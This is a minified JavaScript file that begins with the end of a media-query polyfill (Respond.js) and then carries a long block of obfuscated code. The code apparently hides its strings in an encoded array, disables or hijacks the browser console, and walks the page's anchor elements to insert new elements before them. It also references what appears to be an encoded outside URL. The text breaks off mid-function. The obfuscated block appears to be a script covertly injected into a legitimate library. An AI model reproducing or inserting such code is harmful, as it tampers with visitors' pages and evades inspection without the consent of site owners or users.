*([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,maxw:/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/,minmaxwh:/\(\s*m(in|ax)\-(height|width)\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/gi,other:/\([^\)]*\)/g},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var h,i,j,k=a.document,l=k.documentElement,m=[],n=[],o=[],p={},q=30,r=k.getElementsByTagName("head")[0]||l,s=k.getElementsByTagName("base")[0],t=r.getElementsByTagName("link"),u=function(){var a,b=k.createElement("div"),c=k.body,d=l.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=k.createElement("body"),c.style.background="none"),l.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&l.insertBefore(c,l.firstChild),a=b.offsetWidth,f?l.removeChild(c):c.removeChild(b),l.style.fontSize=d,e&&(c.style.fontSize=e),a=j=parseFloat(a)},v=function(b){var c="clientWidth",d=l[c],e="CSS1Compat"===k.compatMode&&d||k.body[c]||d,f={},g=t[t.length-1],p=(new Date).getTime();if(b&&h&&q>p-h)return a.clearTimeout(i),i=a.setTimeout(v,q),void 0;h=p;for(var s in m)if(m.hasOwnProperty(s)){var w=m[s],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?j||u():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?j||u():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(n[w.rules]))}for(var C in o)o.hasOwnProperty(C)&&o[C]&&o[C].parentNode===r&&r.removeChild(o[C]);o.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=k.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,r.insertBefore(E,g.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(k.createTextNode(F)),o.push(E)}},w=function(a,b,d){var e=a.replace(c.regex.comments,"").replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},i=!f&&d;b.length&&(b+="/"),i&&(f=1);for(var j=0;f>j;j++){var k,l,o,p;i?(k=d,n.push(h(a))):(k=e[j].match(c.regex.findStyles)&&RegExp.$1,n.push(RegExp.$2&&h(RegExp.$2))),o=k.split(","),p=o.length;for(var q=0;p>q;q++)l=o[q],g(l)||m.push({media:l.split("(")[0].match(c.regex.only)&&RegExp.$2||"all",rules:n.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(c.regex.minw)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(c.regex.maxw)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}v()},x=function(){if(d.length){var b=d.shift();f(b.href,function(c){w(c,b.href,b.media),p[b.href]=!0,a.setTimeout(function(){x()},0)})}},y=function(){for(var b=0;b<t.length;b++){var c=t[b],e=c.href,f=c.media,g=c.rel&&"stylesheet"===c.rel.toLowerCase();e&&g&&!p[e]&&(c.styleSheet&&c.styleSheet.rawCssText?(w(c.styleSheet.rawCssText,e,f),p[e]=!0):(!/^([a-zA-Z:]*\/\/)/.test(e)&&!s||e.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&("//"===e.substring(0,2)&&(e=a.location.protocol+e),d.push({href:e,media:f})))}x()};y(),c.update=y,c.getEmValue=u,a.addEventListener?a.addEventListener("resize",b,!1):a.attachEvent&&a.attachEvent("onresize",b)}}(this);



(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return 